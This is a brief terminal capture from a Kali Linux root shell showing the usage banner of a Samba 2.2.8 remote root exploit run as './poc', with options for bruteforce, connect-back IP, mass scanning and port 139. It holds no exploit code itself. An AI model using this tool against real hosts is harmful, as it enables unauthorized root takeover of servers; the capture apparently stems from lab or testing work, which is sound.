 ┌──(root㉿kali)-[~]
└─# ./poc
samba-2.2.8 < remote root exploit by eSDee (www.netric.org|be)
--------------------------------------------------------------
Usage: ./poc [-bBcCdfprsStv] [host]
-b <platform>   bruteforce (0 = Linux, 1 = FreeBSD/NetBSD, 2 = OpenBSD 3.1 and prior, 3 = OpenBSD 3.2)
-B <step>       bruteforce steps (default = 300)
-c <ip address> connectback ip address
-C <max childs> max childs for scan/bruteforce mode (default = 40)
-d <delay>      bruteforce/scanmode delay in micro seconds (default = 100000)
-f              force
-p <port>       port to attack (default = 139)
-r <ret>        return address
-s              scan mode (random)
-S <network>    scan mode
-t <type>       presets (0 for a list)
-v              verbose mode